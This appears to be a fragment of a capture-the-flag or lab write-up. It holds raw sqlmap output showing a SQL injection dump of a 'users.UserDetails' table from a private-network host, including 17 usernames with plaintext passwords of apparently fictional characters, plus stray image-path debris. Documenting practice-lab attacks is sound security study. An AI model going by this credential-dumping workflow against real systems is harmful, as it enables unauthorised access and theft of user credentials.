 [20:51:05] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
+----+------------+----------------+---------------------+-----------+-----------+
| id | lastname   | password       | reg_date            | username  | firstname |
+----+------------+----------------+---------------------+-----------+-----------+
| 1  | Moe        | 3kfs86sfd      | 2019-12-29 16:58:26 | marym     | Mary      |
| 2  | Dooley     | 468sfdfsd2     | 2019-12-29 16:58:26 | julied    | Julie     |
| 3  | Flintstone | 4sfd87sfd1     | 2019-12-29 16:58:26 | fredf     | Fred      |
| 4  | Rubble     | RocksOff       | 2019-12-29 16:58:26 | barneyr   | Barney    |
| 5  | Cat        | TC&TheBoyz     | 2019-12-29 16:58:26 | tomc      | Tom       |
| 6  | Mouse      | B8m#48sd       | 2019-12-29 16:58:26 | jerrym    | Jerry     |
| 7  | Flintstone | Pebbles        | 2019-12-29 16:58:26 | wilmaf    | Wilma     |
| 8  | Rubble     | BamBam01       | 2019-12-29 16:58:26 | bettyr    | Betty     |
| 9  | Bing       | UrAG0D!        | 2019-12-29 16:58:26 | chandlerb | Chandler  |
| 10 | Tribbiani  | Passw0rd       | 2019-12-29 16:58:26 | joeyt     | Joey      |
| 11 | Green      | yN72#dsd       | 2019-12-29 16:58:26 | rachelg   | Rachel    |
| 12 | Geller     | ILoveRachel    | 2019-12-29 16:58:26 | rossg     | Ross      |
| 13 | Geller     | 3248dsds7s     | 2019-12-29 16:58:26 | monicag   | Monica    |
| 14 | Buffay     | smellycats     | 2019-12-29 16:58:26 | phoebeb   | Phoebe    |
| 15 | McScoots   | YR3BVxxxw87    | 2019-12-29 16:58:26 | scoots    | Scooter   |
| 16 | Trump      | Ilovepeepee    | 2019-12-29 16:58:26 | janitor   | Donald    |
| 17 | Morrison   | Hawaii-Five-0  | 2019-12-29 16:58:28 | janitor2  | Scott     |
+----+------------+----------------+---------------------+-----------+-----------+
TRACEROUTE
[20:51:06] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.sqlmap/output/192.168.211.142/
[20:51:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.211.142'